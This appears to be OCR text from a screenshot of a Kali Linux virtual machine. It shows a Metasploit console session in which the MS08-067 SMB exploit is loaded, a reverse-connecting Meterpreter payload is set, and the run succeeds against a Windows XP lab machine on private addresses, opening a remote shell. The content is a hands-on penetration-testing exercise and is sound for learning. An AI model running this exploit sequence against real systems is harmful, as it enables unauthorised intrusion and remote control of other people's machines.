 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 6:25
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service
Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_neta
pi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-frame
work/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOSY 10.0.2.200
LHOSY => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.15:1062 ) at 2022-02-10 06:25:05 -0500
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > lpwd
/root
meterpreter >
Right Control